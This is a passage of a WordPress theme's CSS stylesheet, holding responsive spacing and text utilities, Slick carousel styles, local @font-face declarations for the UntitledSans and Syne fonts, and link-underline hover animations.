		margin-right: 0!important
	}
	.mb-xl-0,
	.my-xl-0 {
		margin-bottom: 0!important
	}
	.ml-xl-0,
	.mx-xl-0 {
		margin-left: 0!important
	}
	.m-xl-1 {
		margin: .25rem!important
	}
	.mt-xl-1,
	.my-xl-1 {
		margin-top: .25rem!important
	}
	.mr-xl-1,
	.mx-xl-1 {
		margin-right: .25rem!important
	}
	.mb-xl-1,
	.my-xl-1 {
		margin-bottom: .25rem!important
	}
	.ml-xl-1,
	.mx-xl-1 {
		margin-left: .25rem!important
	}
	.m-xl-2 {
		margin: .5rem!important
	}
	.mt-xl-2,
	.my-xl-2 {
		margin-top: .5rem!important
	}
	.mr-xl-2,
	.mx-xl-2 {
		margin-right: .5rem!important
	}
	.mb-xl-2,
	.my-xl-2 {
		margin-bottom: .5rem!important
	}
	.ml-xl-2,
	.mx-xl-2 {
		margin-left: .5rem!important
	}
	.m-xl-3 {
		margin: 1rem!important
	}
	.mt-xl-3,
	.my-xl-3 {
		margin-top: 1rem!important
	}
	.mr-xl-3,
	.mx-xl-3 {
		margin-right: 1rem!important
	}
	.mb-xl-3,
	.my-xl-3 {
		margin-bottom: 1rem!important
	}
	.ml-xl-3,
	.mx-xl-3 {
		margin-left: 1rem!important
	}
	.m-xl-4 {
		margin: 1.5rem!important
	}
	.mt-xl-4,
	.my-xl-4 {
		margin-top: 1.5rem!important
	}
	.mr-xl-4,
	.mx-xl-4 {
		margin-right: 1.5rem!important
	}
	.mb-xl-4,
	.my-xl-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-xl-4,
	.mx-xl-4 {
		margin-left: 1.5rem!important
	}
	.m-xl-5 {
		margin: 3rem!important
	}
	.mt-xl-5,
	.my-xl-5 {
		margin-top: 3rem!important
	}
	.mr-xl-5,
	.mx-xl-5 {
		margin-right: 3rem!important
	}
	.mb-xl-5,
	.my-xl-5 {
		margin-bottom: 3rem!important
	}
	.ml-xl-5,
	.mx-xl-5 {
		margin-left: 3rem!important
	}
	.p-xl-0 {
		padding: 0!important
	}
	.pt-xl-0,
	.py-xl-0 {
		padding-top: 0!important
	}
	.pr-xl-0,
	.px-xl-0 {
		padding-right: 0!important
	}
	.pb-xl-0,
	.py-xl-0 {
		padding-bottom: 0!important
	}
	.pl-xl-0,
	.px-xl-0 {
		padding-left: 0!important
	}
	.p-xl-1 {
		padding: .25rem!important
	}
	.pt-xl-1,
	.py-xl-1 {
		padding-top: .25rem!important
	}
	.pr-xl-1,
	.px-xl-1 {
		padding-right: .25rem!important
	}
	.pb-xl-1,
	.py-xl-1 {
		padding-bottom: .25rem!important
	}
	.pl-xl-1,
	.px-xl-1 {
		padding-left: .25rem!important
	}
	.p-xl-2 {
		padding: .5rem!important
	}
	.pt-xl-2,
	.py-xl-2 {
		padding-top: .5rem!important
	}
	.pr-xl-2,
	.px-xl-2 {
		padding-right: .5rem!important
	}
	.pb-xl-2,
	.py-xl-2 {
		padding-bottom: .5rem!important
	}
	.pl-xl-2,
	.px-xl-2 {
		padding-left: .5rem!important
	}
	.p-xl-3 {
		padding: 1rem!important
	}
	.pt-xl-3,
	.py-xl-3 {
		padding-top: 1rem!important
	}
	.pr-xl-3,
	.px-xl-3 {
		padding-right: 1rem!important
	}
	.pb-xl-3,
	.py-xl-3 {
		padding-bottom: 1rem!important
	}
	.pl-xl-3,
	.px-xl-3 {
		padding-left: 1rem!important
	}
	.p-xl-4 {
		padding: 1.5rem!important
	}
	.pt-xl-4,
	.py-xl-4 {
		padding-top: 1.5rem!important
	}
	.pr-xl-4,
	.px-xl-4 {
		padding-right: 1.5rem!important
	}
	.pb-xl-4,
	.py-xl-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-xl-4,
	.px-xl-4 {
		padding-left: 1.5rem!important
	}
	.p-xl-5 {
		padding: 3rem!important
	}
	.pt-xl-5,
	.py-xl-5 {
		padding-top: 3rem!important
	}
	.pr-xl-5,
	.px-xl-5 {
		padding-right: 3rem!important
	}
	.pb-xl-5,
	.py-xl-5 {
		padding-bottom: 3rem!important
	}
	.pl-xl-5,
	.px-xl-5 {
		padding-left: 3rem!important
	}
	.m-xl-n1 {
		margin: -.25rem!important
	}
	.mt-xl-n1,
	.my-xl-n1 {
		margin-top: -.25rem!important
	}
	.mr-xl-n1,
	.mx-xl-n1 {
		margin-right: -.25rem!important
	}
	.mb-xl-n1,
	.my-xl-n1 {
		margin-bottom: -.25rem!important
	}
	.ml-xl-n1,
	.mx-xl-n1 {
		margin-left: -.25rem!important
	}
	.m-xl-n2 {
		margin: -.5rem!important
	}
	.mt-xl-n2,
	.my-xl-n2 {
		margin-top: -.5rem!important
	}
	.mr-xl-n2,
	.mx-xl-n2 {
		margin-right: -.5rem!important
	}
	.mb-xl-n2,
	.my-xl-n2 {
		margin-bottom: -.5rem!important
	}
	.ml-xl-n2,
	.mx-xl-n2 {
		margin-left: -.5rem!important
	}
	.m-xl-n3 {
		margin: -1rem!important
	}
	.mt-xl-n3,
	.my-xl-n3 {
		margin-top: -1rem!important
	}
	.mr-xl-n3,
	.mx-xl-n3 {
		margin-right: -1rem!important
	}
	.mb-xl-n3,
	.my-xl-n3 {
		margin-bottom: -1rem!important
	}
	.ml-xl-n3,
	.mx-xl-n3 {
		margin-left: -1rem!important
	}
	.m-xl-n4 {
		margin: -1.5rem!important
	}
	.mt-xl-n4,
	.my-xl-n4 {
		margin-top: -1.5rem!important
	}
	.mr-xl-n4,
	.mx-xl-n4 {
		margin-right: -1.5rem!important
	}
	.mb-xl-n4,
	.my-xl-n4 {
		margin-bottom: -1.5rem!important
	}
	.ml-xl-n4,
	.mx-xl-n4 {
		margin-left: -1.5rem!important
	}
	.m-xl-n5 {
		margin: -3rem!important
	}
	.mt-xl-n5,
	.my-xl-n5 {
		margin-top: -3rem!important
	}
	.mr-xl-n5,
	.mx-xl-n5 {
		margin-right: -3rem!important
	}
	.mb-xl-n5,
	.my-xl-n5 {
		margin-bottom: -3rem!important
	}
	.ml-xl-n5,
	.mx-xl-n5 {
		margin-left: -3rem!important
	}
	.m-xl-auto {
		margin: auto!important
	}
	.mt-xl-auto,
	.my-xl-auto {
		margin-top: auto!important
	}
	.mr-xl-auto,
	.mx-xl-auto {
		margin-right: auto!important
	}
	.mb-xl-auto,
	.my-xl-auto {
		margin-bottom: auto!important
	}
	.ml-xl-auto,
	.mx-xl-auto {
		margin-left: auto!important
	}
}

.text-monospace {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace!important
}

.text-justify {
	text-align: justify!important
}

.text-wrap {
	white-space: normal!important
}

.text-nowrap {
	white-space: nowrap!important
}

.text-truncate {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.text-left {
	text-align: left!important
}

.text-right {
	text-align: right!important
}

.text-center {
	text-align: center!important
}

@media (min-width:576px) {
	.text-sm-left {
		text-align: left!important
	}
	.text-sm-right {
		text-align: right!important
	}
	.text-sm-center {
		text-align: center!important
	}
}

@media (min-width:768px) {
	.text-md-left {
		text-align: left!important
	}
	.text-md-right {
		text-align: right!important
	}
	.text-md-center {
		text-align: center!important
	}
}

@media (min-width:992px) {
	.text-lg-left {
		text-align: left!important
	}
	.text-lg-right {
		text-align: right!important
	}
	.text-lg-center {
		text-align: center!important
	}
}

@media (min-width:1200px) {
	.text-xl-left {
		text-align: left!important
	}
	.text-xl-right {
		text-align: right!important
	}
	.text-xl-center {
		text-align: center!important
	}
}

.text-lowercase {
	text-transform: lowercase!important
}

.text-uppercase {
	text-transform: uppercase!important
}

.text-capitalize {
	text-transform: capitalize!important
}

.font-weight-light {
	font-weight: 300!important
}

.font-weight-lighter {
	font-weight: lighter!important
}

.font-weight-normal {
	font-weight: 400!important
}

.font-weight-bold {
	font-weight: 700!important
}

.font-weight-bolder {
	font-weight: bolder!important
}

.font-italic {
	font-style: italic!important
}

.text-white {
	color: #fff!important
}

.text-primary {
	color: #2d2d2d!important
}

a.text-primary:focus,
a.text-primary:hover {
	color: #070707!important
}

.text-secondary {
	color: #6c757d!important
}

a.text-secondary:focus,
a.text-secondary:hover {
	color: #494f54!important
}

.text-success {
	color: #28a745!important
}

a.text-success:focus,
a.text-success:hover {
	color: #19692c!important
}

.text-info {
	color: #17a2b8!important
}

a.text-info:focus,
a.text-info:hover {
	color: #0f6674!important
}

.text-warning {
	color: #ffc107!important
}

a.text-warning:focus,
a.text-warning:hover {
	color: #ba8b00!important
}

.text-danger {
	color: #dc3545!important
}

a.text-danger:focus,
a.text-danger:hover {
	color: #a71d2a!important
}

.text-light {
	color: #f8f9fa!important
}

a.text-light:focus,
a.text-light:hover {
	color: #cbd3da!important
}

.text-dark {
	color: #343a40!important
}

a.text-dark:focus,
a.text-dark:hover {
	color: #121416!important
}

.text-body {
	color: #212529!important
}

.text-muted {
	color: #6c757d!important
}

.text-black-50 {
	color: rgba(0, 0, 0, .5)!important
}

.text-white-50 {
	color: hsla(0, 0%, 100%, .5)!important
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.text-decoration-none {
	text-decoration: none!important
}

.text-break {
	word-break: break-word!important;
	overflow-wrap: break-word!important
}

.text-reset {
	color: inherit!important
}

.visible {
	visibility: visible!important
}

.invisible {
	visibility: hidden!important
}

@media print {
	*,
	:after,
	:before {
		text-shadow: none!important;
		-webkit-box-shadow: none!important;
		box-shadow: none!important
	}
	a:not(.btn) {
		text-decoration: underline
	}
	abbr[title]:after {
		content: " (" attr(title) ")"
	}
	pre {
		white-space: pre-wrap!important
	}
	blockquote,
	pre {
		border: 1px solid #adb5bd;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	img,
	tr {
		page-break-inside: avoid
	}
	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
	@page {
		size: a3
	}
	.container,
	body {
		min-width: 992px!important
	}
	.navbar {
		display: none
	}
	.badge {
		border: 1px solid #000
	}
	.table {
		border-collapse: collapse!important
	}
	.table td,
	.table th {
		background-color: #fff!important
	}
	.table-bordered td,
	.table-bordered th {
		border: 1px solid #dee2e6!important
	}
	.table-dark {
		color: inherit
	}
	.table-dark tbody+tbody,
	.table-dark td,
	.table-dark th,
	.table-dark thead th {
		border-color: #dee2e6
	}
	.table .thead-dark th {
		color: inherit;
		border-color: #dee2e6
	}
}

html.has-scroll-smooth {
	overflow: hidden
}

html.has-scroll-dragging {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.has-scroll-smooth body {
	overflow: hidden
}

.has-scroll-smooth [data-scroll-container] {
	min-height: 100vh;
}

.c-scrollbar {
	position: absolute;
	right: 0;
	top: 0;
	width: 11px;
	height: 100%;
	-webkit-transform-origin: center right;
	-o-transform-origin: center right;
	transform-origin: center right;
	-webkit-transition: opacity .3s, -webkit-transform .3s;
	transition: opacity .3s, -webkit-transform .3s;
	-o-transition: opacity .3s, -o-transform .3s;
	transition: transform .3s, opacity .3s;
	transition: transform .3s, opacity .3s, -webkit-transform .3s, -o-transform .3s;
	opacity: 0
}

.c-scrollbar:hover {
	-webkit-transform: scaleX(1.45);
	-o-transform: scaleX(1.45);
	transform: scaleX(1.45)
}

.c-scrollbar:hover,
.has-scroll-dragging .c-scrollbar,
.has-scroll-scrolling .c-scrollbar {
	opacity: 1
}

.c-scrollbar_thumb {
	position: absolute;
	top: 0;
	right: 0;
	background-color: #000;
	opacity: .5;
	width: 7px;
	border-radius: 10px;
	margin: 2px;
	cursor: -webkit-grab;
	cursor: grab
}

.has-scroll-dragging .c-scrollbar_thumb {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.slick-slider {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent
}

.slick-list,
.slick-slider {
	position: relative;
	display: block
}

.slick-list {
	overflow: hidden;
	margin: 0;
	padding: 0
}

.slick-list:focus {
	outline: none
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand
}

.slick-slider .slick-list,
.slick-slider .slick-track {
	-webkit-transform: translateZ(0);
	-o-transform: translateZ(0);
	transform: translateZ(0)
}

.slick-track {
	position: relative;
	left: 0;
	top: 0;
	display: block;
	margin-left: auto;
	margin-right: auto
}

.slick-track:after,
.slick-track:before {
	content: "";
	display: table
}

.slick-track:after {
	clear: both
}

.slick-loading .slick-track {
	visibility: hidden
}

.slick-slide {
	float: left;
	height: 100%;
	min-height: 1px;
	display: none
}

[dir=rtl] .slick-slide {
	float: right
}

.slick-slide img {
	display: block
}

.slick-slide.slick-loading img {
	display: none
}

.slick-slide.dragging img {
	pointer-events: none
}

.slick-initialized .slick-slide {
	display: block
}

.slick-loading .slick-slide {
	visibility: hidden
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent
}

.slick-arrow.slick-hidden {
	display: none
}

.slick-loading .slick-list {
	background: #fff url(/wp-content/themes/rockr3s-team/dist/vendor/ajax-loader_c5cd7f53.gif) 50% no-repeat
}

@font-face {
	font-family: slick;
	src: url([data-uri]);
	src: url([data-uri]?#iefix) format("embedded-opentype"), url([data-uri]) format("woff"), url([data-uri]) format("truetype"), url([data-uri]#slick) format("svg");
	font-weight: 400;
	font-style: normal
}

.slick-next,
.slick-prev {
	position: absolute;
	display: block;
	height: 20px;
	width: 20px;
	line-height: 0;
	font-size: 0;
	cursor: pointer;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	padding: 0;
	border: none
}

.slick-next,
.slick-next:focus,
.slick-next:hover,
.slick-prev,
.slick-prev:focus,
.slick-prev:hover {
	background: transparent;
	color: transparent;
	outline: none
}

.slick-next:focus:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-prev:hover:before {
	opacity: 1
}

.slick-next.slick-disabled:before,
.slick-prev.slick-disabled:before {
	opacity: .25
}

.slick-next:before,
.slick-prev:before {
	font-family: slick;
	font-size: 20px;
	line-height: 1;
	color: #fff;
	opacity: .75;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.slick-prev {
	left: -25px
}

[dir=rtl] .slick-prev {
	left: auto;
	right: -25px
}

.slick-prev:before {
	content: "\2190"
}

[dir=rtl] .slick-prev:before {
	content: "\2192"
}

.slick-next {
	right: -25px
}

[dir=rtl] .slick-next {
	left: -25px;
	right: auto
}

.slick-next:before {
	content: "\2192"
}

[dir=rtl] .slick-next:before {
	content: "\2190"
}

.slick-dotted.slick-slider {
	margin-bottom: 30px
}

.slick-dots {
	position: absolute;
	bottom: -25px;
	list-style: none;
	display: block;
	text-align: center;
	padding: 0;
	margin: 0;
	width: 100%
}

.slick-dots li {
	position: relative;
	display: inline-block;
	margin: 0 5px;
	padding: 0
}

.slick-dots li,
.slick-dots li button {
	height: 20px;
	width: 20px;
	cursor: pointer
}

.slick-dots li button {
	border: 0;
	background: transparent;
	display: block;
	outline: none;
	line-height: 0;
	font-size: 0;
	color: transparent;
	padding: 5px
}

.slick-dots li button:focus,
.slick-dots li button:hover {
	outline: none
}

.slick-dots li button:focus:before,
.slick-dots li button:hover:before {
	opacity: 1
}

.slick-dots li button:before {
	position: absolute;
	top: 0;
	left: 0;
	content: "\2022";
	width: 20px;
	height: 20px;
	font-family: slick;
	font-size: 6px;
	line-height: 20px;
	text-align: center;
	color: #000;
	opacity: .25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.slick-dots li.slick-active button:before {
	color: #000;
	opacity: .75
}

body.no-scroll {
	overflow: hidden
}

body#tinymce {
	margin: 12px!important
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-BlackItalic_eefbf0d8.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-BlackItalic_bf190e47.woff) format("woff");
	font-weight: 900;
	font-style: italic
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Light_37fb34c7.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Light_c2af441f.woff) format("woff");
	font-weight: 300;
	font-style: normal
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-BoldItalic_fabdfcbd.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-BoldItalic_b1db901a.woff) format("woff");
	font-weight: 700;
	font-style: italic
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Black_6887a1ae.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Black_33b14f12.woff) format("woff");
	font-weight: 900;
	font-style: normal
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Bold_76d67364.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Bold_64165b3a.woff) format("woff");
	font-weight: 700;
	font-style: normal
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-MediumItalic_52aa2b59.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-MediumItalic_277c9ed5.woff) format("woff");
	font-weight: 500;
	font-style: italic
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Medium_ca833d15.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Medium_05805ded.woff) format("woff");
	font-weight: 500;
	font-style: normal
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Regular_fdddea35.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-Regular_1a0cb44a.woff) format("woff");
	font-weight: 400;
	font-style: normal
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-LightItalic_7e9e1244.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-LightItalic_01fb897a.woff) format("woff");
	font-weight: 300;
	font-style: italic
}

@font-face {
	font-family: UntitledSans;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-RegularItalic_c1eb4fd7.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/UntitledSans-RegularItalic_cd7effa5.woff) format("woff");
	font-weight: 400;
	font-style: italic
}

@font-face {
	font-family: Syne;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-SemiBold_6a8cb11e.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-SemiBold_4af27975.woff) format("woff");
	font-weight: 600;
	font-style: normal
}

@font-face {
	font-family: Syne;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-Medium_cba69cf3.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-Medium_d696d3b5.woff) format("woff");
	font-weight: 500;
	font-style: normal
}

@font-face {
	font-family: Syne;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-ExtraBold_17a6109c.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-ExtraBold_71af0f38.woff) format("woff");
	font-weight: 800;
	font-style: normal
}

@font-face {
	font-family: Syne;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-Regular_9ddf6480.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-Regular_ca9cb041.woff) format("woff");
	font-weight: 400;
	font-style: normal
}

@font-face {
	font-family: Syne;
	src: url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-Bold_05bbe405.woff2) format("woff2"), url(/wp-content/themes/rockr3s-team/dist/fonts/Syne-Bold_391bdad7.woff) format("woff");
	font-weight: 700;
	font-style: normal
}

body {
	background-color: #fcf8f5;
	color: #2d2d2d;
	cursor: none;
	font-family: UntitledSans
}

body.loading {
	overflow-y: hidden
}

a:active,
a:hover,
a:link {
	cursor: none;
	color: #2d2d2d
}

figure {
	margin-bottom: 5px
}

.mbtm-blocks {
	margin-bottom: 80px
}
.three-images-block-txt {
    margin-top: 30px;
}

.rkrs-pDetail_hero figure img{
	/* position: absolute; */
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    /* top: -8%;
    bottom: -8%;
    left: -8%;
    right: -8%; */
}
.rkrs-pDetail_hero figure{
	/* padding-bottom: 50%;
	overflow: hidden; */
}

@media (min-width:768px) {
	.mbtm-blocks {
		margin-bottom: 160px
	}
}

.mbtm-blocks.more-space {
	margin-bottom: 120px
}

@media (min-width:768px) {
	.mbtm-blocks.more-space {
		margin-bottom: 160px
	}
}

.pdFirst {
	padding-top: 120px
}

@media (min-width:768px) {
	.pdFirst {
		padding-top: 150px
	}
}

.fzBt-18 {
	font-size: 18px
}

.fzBt-30 {
	font-size: 30px
}

@media (min-width:768px) {
	.fzBt-30 {
		font-size: 32px
	}
}

.rkrs-container {
	width: 100%;
	padding-left: 20px;
	padding-right: 20px
}

@media (min-width:992px) {
	.rkrs-container {
		padding-left: 20px;
		padding-right: 20px
	}
}

@media (min-width:1400px) {
	.rkrs-container {
		margin: 0 auto
	}
}

.rkrs-secTitle {
	font-size: 40px;
	font-weight: 400;
	margin-bottom: 24px
}

@media (min-width:768px) {
	.rkrs-secTitle {
		font-size: 58px;
		margin-bottom: 40px
	}
}

.rkrs-subTitle {
	color: #c8c5c3;
	font-size: 20px;
	font-weight: 400
}

@media (min-width:768px) {
	.rkrs-subTitle {
		font-size: 24px
	}
}

.rkrs-wrappTitles .rkrs-secTitle {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end
}

.rkrs-wrappTitles .rkrs-secTitle span:first-child {
	margin-right: 10px;
	line-height: 44px;
}

.rkrs-title_line {
	border-bottom: 2px solid #2d2d2d;
	font-weight: 500;
	padding-bottom: 5px
}

.small-symbol {
	display: inline-block;
	width: 35px;
	margin-bottom: 5px
}

@media (max-width:767.98px) {
	.mrgn-xs {
		margin-bottom: 80px
	}
}

@media (max-width:767.98px) {
	.mrgn-xs-auto {
		margin: 0 auto
	}
}

@-webkit-keyframes link_in {
	0% {
		-webkit-transform: scaleX(1);
		transform: scaleX(1)
	}
	to {
		-webkit-transform: scaleX(0);
		transform: scaleX(0)
	}
}

@-o-keyframes link_in {
	0% {
		-o-transform: scaleX(1);
		transform: scaleX(1)
	}
	to {
		-o-transform: scaleX(0);
		transform: scaleX(0)
	}
}

@keyframes link_in {
	0% {
		-webkit-transform: scaleX(1);
		-o-transform: scaleX(1);
		transform: scaleX(1)
	}
	to {
		-webkit-transform: scaleX(0);
		-o-transform: scaleX(0);
		transform: scaleX(0)
	}
}

@-webkit-keyframes link_out {
	0% {
		-webkit-transform: scaleX(0);
		transform: scaleX(0)
	}
	to {
		-webkit-transform: scaleX(1);
		transform: scaleX(1)
	}
}

@-o-keyframes link_out {
	0% {
		-o-transform: scaleX(0);
		transform: scaleX(0)
	}
	to {
		-o-transform: scaleX(1);
		transform: scaleX(1)
	}
}

@keyframes link_out {
	0% {
		-webkit-transform: scaleX(0);
		-o-transform: scaleX(0);
		transform: scaleX(0)
	}
	to {
		-webkit-transform: scaleX(1);
		-o-transform: scaleX(1);
		transform: scaleX(1)
	}
}

@-webkit-keyframes underline_complete {
	0%,
	to {
		-webkit-transform: scaleX(1);
		transform: scaleX(1)
	}
	50% {
		-webkit-transform: scaleX(0);
		transform: scaleX(0)
	}
}

@-o-keyframes underline_complete {
	0%,
	to {
		-o-transform: scaleX(1);
		transform: scaleX(1)
	}
	50% {
		-o-transform: scaleX(0);
		transform: scaleX(0)
	}
}

@keyframes underline_complete {
	0%,
	to {
		-webkit-transform: scaleX(1);
		-o-transform: scaleX(1);
		transform: scaleX(1)
	}
	50% {
		-webkit-transform: scaleX(0);
		-o-transform: scaleX(0);
		transform: scaleX(0)
	}
}

.btnRkrs {
	color: #000;
	display: inline-block
}

.btnRkrs,
.btnRkrs-single {
	position: relative
}
.rkrs-works_wrapp .btnRkrs-single sup{
	font-size: 12px;
    top: 0;
    vertical-align: text-top;
}
.rkrs-pDetail_hero .rkrs-pDetail_small{
	color:#2d2d2d !important;
}
.rkrs-pDetail .rkrs-container > p {
    display: none;
}
.work-filter ul{
	padding-left:0;
	list-style: none;
}
.work-filter .rkrs-wrappTitles .rkrs-secTitle{
	display:inline-block;
}

/* .btnRkrs-single:after {
	background-color: #000;
	content: "";
	height: 1px;
	width: 100%;
	-webkit-transform: scaleX(0);
	-o-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: right;
	-o-transform-origin: right;
	transform-origin: right;
	-webkit-transition: -webkit-transform .25s ease;
	transition: -webkit-transform .25s ease;
	-o-transition: -o-transform .25s ease;
	transition: transform .25s ease;
	transition: transform .25s ease, -webkit-transform .25s ease, -o-transform .25s ease;
	position: absolute;
	left: 0;
	bottom: 0;
	opacity: 0;
} */
.btnRkrs-single:after{
	content: "";
    display: block;
    height: 1px;
    background-color: #2d2d2d;
    /* margin-top: 8px; */
    transition: transform .7s ease;
    transform-origin: 0 0;
}
.btnRkrs-single:hover:after {
    transform: scaleX(0);
    transform-origin: 100% 0;
}

.btnRkrs-single .line {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	height: 100%;
	overflow: hidden;
	pointer-events: none;
	/* border-bottom:1px solid #000;
	transition: 2s cubic-bezier(.23, 1, .32, 1); */
}
.btnRkrs-single:hover .line{
	border-bottom:0;
}

.btnRkrs-single .line:before {
	-webkit-transform: translateX(-102%);
	-o-transform: translateX(-102%);
	transform: translateX(-102%);
	opacity: 0
}

.btnRkrs-single .line:after,
.btnRkrs-single .line:before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	content: "";
	border-bottom: 1px solid #000
}

.btnRkrs-single .line:after {
	-webkit-transition: -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	transition: -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	-o-transition: -o-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1.2s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1), -o-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	-webkit-transform: translateX(0%);
	-o-transform: translateX(0%);
	transform: translateX(0%);
	opacity: 1
}

.btnRkrs-single:hover {
	color: inherit;
	text-decoration: none
}

.btnRkrs-single:hover .line:before {
	-webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
	transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
	-o-transition: -o-transform 1s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1), -o-transform 1s cubic-bezier(.23, 1, .32, 1);
	opacity: 1;
}
.btnRkrs-single:hover .line:before {
    transform: translateX(0%);
}

.btnRkrs-single:hover .line:after,
.btnRkrs-single:hover .line:before {
	-webkit-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0)
}

.btnRkrs-single:hover .line:after {
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
	opacity: 0;
	transform: translateX(102%);
}

.btnRkrs-line_left {
	position: relative
}

.btnRkrs-line_left:after {
	background-color: #e3bc9a;
	content: "";
	height: 1px;
	width: 100%;
	-webkit-transform: scaleX(0);
	-o-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transition: -webkit-transform .25s ease;
	transition: -webkit-transform .25s ease;
	-o-transition: -o-transform .25s ease;
	transition: transform .25s ease;
	transition: transform .25s ease, -webkit-transform .25s ease, -o-transform .25s ease;
	position: absolute;
	left: 0;
	bottom: 0;
	-webkit-transform-origin: right;
	-o-transform-origin: right;
	transform-origin: right
}

.btnRkrs-line_left .line, .filter-button-group ul li .line {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	height: 100%;
	overflow: hidden;
	pointer-events: none
}

.btnRkrs-line_left .line:before, .filter-button-group ul li .line:before {
	-webkit-transform: translateX(-102%);
	-o-transform: translateX(-102%);
	transform: translateX(-102%);
	opacity: 0
}

.btnRkrs-line_left .line:after,
.btnRkrs-line_left .line:before, .filter-button-group ul li .line:before, .filter-button-group ul li .line:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	content: "";
	border-bottom: 1px solid #000
}
.filter-button-group ul li .line:before, .filter-button-group ul li .line:after{
	border-bottom:1px solid;
}

.btnRkrs-line_left .line:after, .filter-button-group ul li .line:after {
	-webkit-transition: -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	transition: -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	-o-transition: -o-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1.2s cubic-bezier(.23, 1, .32, 1);
	transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1), -o-transform 1.2s cubic-bezier(.23, 1, .32, 1);
	-webkit-transform: translateX(102%);
